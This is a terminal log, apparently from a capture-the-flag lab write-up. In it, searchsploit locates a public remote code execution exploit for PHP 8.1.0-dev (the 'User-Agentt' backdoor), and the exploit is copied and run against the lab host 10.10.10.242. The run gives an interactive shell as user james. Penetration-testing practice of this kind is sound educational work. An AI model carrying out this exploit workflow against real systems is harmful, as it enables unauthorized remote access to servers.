 root@kali:~# searchsploit 8.1.0-dev
---------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------- ---------------------------------
PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution | php/webapps/49933.py
---------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
root@kali:~# searchsploit -p 49933
Exploit: PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution
URL: https://www.exploit-db.com/exploits/49933
Path: /usr/share/exploitdb/exploits/php/webapps/49933.py
File Type: HTML document, ASCII text, with CRLF line terminators
root@kali:~# cp /usr/share/exploitdb/exploits/php/webapps/49933.py php8.1.0.py
root@kali:~# python3 php8.1.0.py
Enter the full host url:
http://10.10.10.242
Interactive shell is opened on http://10.10.10.242
Can't acces tty; job crontol turned off.
$ id
uid=1000(james) gid=1000(james) groups=1000(james)
$